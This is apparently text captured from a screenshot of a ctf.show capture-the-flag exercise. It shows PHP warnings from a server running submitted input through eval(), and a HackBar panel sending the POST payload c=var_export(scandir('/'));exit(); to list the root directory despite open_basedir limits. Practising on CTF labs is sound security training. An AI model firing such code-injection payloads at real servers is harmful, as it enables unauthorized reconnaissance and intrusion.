 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
false
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://078923ee-f7b5-48c0-aeb3-94967b6e9902.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=var_export(scandir('/'));exit();
Name Value
sec-ch-ua "Not)A;Brand";v="8",
Name Value
sec-ch-ua-mobile ?0